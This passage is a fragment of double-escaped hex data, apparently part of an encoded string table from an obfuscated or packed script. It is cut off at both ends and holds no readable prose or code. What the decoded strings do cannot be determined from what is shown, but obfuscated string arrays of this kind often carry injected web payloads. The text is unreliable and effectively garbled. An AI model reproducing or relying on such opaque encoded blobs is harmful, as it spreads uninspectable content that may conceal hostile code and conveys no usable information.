63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\